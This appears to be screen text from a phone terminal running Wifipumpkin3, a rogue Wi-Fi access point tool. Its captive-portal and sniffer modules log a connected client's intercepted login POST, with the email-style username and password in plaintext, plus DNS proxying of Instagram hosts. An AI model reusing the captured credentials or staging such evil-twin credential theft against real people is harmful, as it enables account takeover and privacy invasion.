 18:05
Wifipumpkin3
2
IP | Login | Password
10.0.0.21 | Cri-wifi@gmail.com | Cri90$wifi
[ sniffkin3 ] 16:04:05 - [ 10.0.0.21 > 10.0.0.1
] POST 10.0.0.1/login?orig_url=http%3A%2F%2Fwww.go
ogle.eu%2Fgenerate_204
payload: login=Cri-wifi%40gmai
l.com&password=Cri90%24wifi
Username: Cri-wifi%40gmail.com
Password: Cri90%24wifi
(16:04:05) [*] 10.0.0.21: proxying the response of
type 'A' for i.instagram.com
[ sniffkin3 ] 16:04:05 - [ 10.0.0.21 > 10.0.0.1
] POST 10.0.0.1/login?orig_url=http%3A%2F%2Fwww.go
ogle.eu%2Fgenerate_204
[ captiveflask ] 16:04:05 - 10.0.0.21 - - [02/A
pr/2025 16:04:04] "POST /login?orig_url=http://www.
google.eu/generate_204 HTTP/1.1" 200 -
10.0.0.21 - - [02/Apr/2025 16:04:04] "GET /static/c
ss/bootstrap.min.css HTTP/1.1" 304 -
10.0.0.21 - - [02/Apr/2025 16:04:05] "GET /static/j
s/jquery-1.11.1.min.js HTTP/1.1" 304 -
10.0.0.21 - - [02/Apr/2025 16:04:05] "GET /static/j
s/bootstrap.min.js HTTP/1.1" 304 -
10.0.0.21 - - [02/Apr/2025 16:04:05] "GET /static/i
mages/avatar_2x.png HTTP/1.1" 304 -
(16:04:05) [*] 10.0.0.21: proxying the response of
type 'A' for gateway.instagram.com
Esc Alt PgUp Home ▲ End ...
Ctrl Tab PgDn ◄ ▼ ►